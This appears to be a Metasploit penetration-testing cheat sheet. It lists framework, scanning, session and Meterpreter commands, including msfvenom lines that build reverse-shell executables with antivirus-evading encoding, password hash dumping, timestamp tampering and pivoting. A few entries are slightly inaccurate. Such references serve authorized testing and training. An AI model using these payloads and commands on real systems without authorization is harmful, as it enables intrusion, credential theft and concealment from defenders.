 METASPLOIT CHEAT SHEET
Penetration Testing Framework - Quick Reference Guide
Basic Commands
Search for module:
msf > search [regex]
Use exploit:
msf > use exploit/[ExploitPath]
Set payload:
msf > set PAYLOAD [PayloadPath]
Show options:
msf > show options
Set options:
msf > set [Option] [Value]
Start exploit:
msf > exploit
Auxiliary Modules
Port Scanner:
msf > use auxiliary/scanner/portscan/tcp
msf > set RHOSTS 192.168.10.0/24
DNS Enumeration:
msf > use auxiliary/gather/dns_enum
msf > set DOMAIN target.tgt
FTP Server:
msf > use auxiliary/server/ftp
msf > set FTPROOT /tmp/ftproot
Proxy Server:
msf > use auxiliary/server/socks4
MSFVenom
Generate payloads:
$ msfvenom -p [PayloadPath] -f [Format] LHOST=[IP] LPORT=[Port]
Example - Windows Meterpreter:
$ msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.1.1
LPORT=4444 > met.exe
Encoding (AV bypass):
$ msfvenom -p [Payload] -e [Encoder] -i [Iterations] -f [Format]
Example - Encoded payload:
$ msfvenom -p windows/meterpreter/reverse_tcp -i 5 -e x86/shikata_ga_nai -
f exe > mal.exe
Formats: -exe, -pl, -rb, -raw, -c
Meterpreter Commands
Base:
help - Show commands
sysinfo - System info
shutdown - Shutdown system
File System:
cd - Change directory
pwd - Current directory
ls - List files
cat - Display file
download/upload - Transfer
files
mkdir/rmdir - Make/remove
dir
Process:
getpid - Current PID
getuid - Current UID
ps - Process list
kill - Kill process
migrate - Jump to process
Network & Other:
ipconfig - Network interfaces | portfwd - Port forwarding | route - Routing table
screenshot - Take screenshot | idletime - GUI idle time | uictl - Control UI
Additional Modules:
use priv - Load priv module | hashdump - Dump hashes | timestomp - Alter timestamps
Session Management
Multiple Exploitation:
msf > exploit -z
Background single session
msf > exploit -j
Background multiple sessions
msf > jobs -l
List current jobs
msf > jobs -k [JobID]
Kill job
Session Control:
msf > sessions -l
List all sessions
msf > session -i [SessionID]
Interact with session
meterpreter > background
Background current session
meterpreter > Ctrl+Z
Alternative background
Routing Through Sessions:
msf > route add [Subnet] [Netmask] [SessionID]
Route traffic through session
Example:
route add 192.168.1.0 255.255.255.0 1
For Educational & Authorized Testing Only | Always obtain proper authorization before testing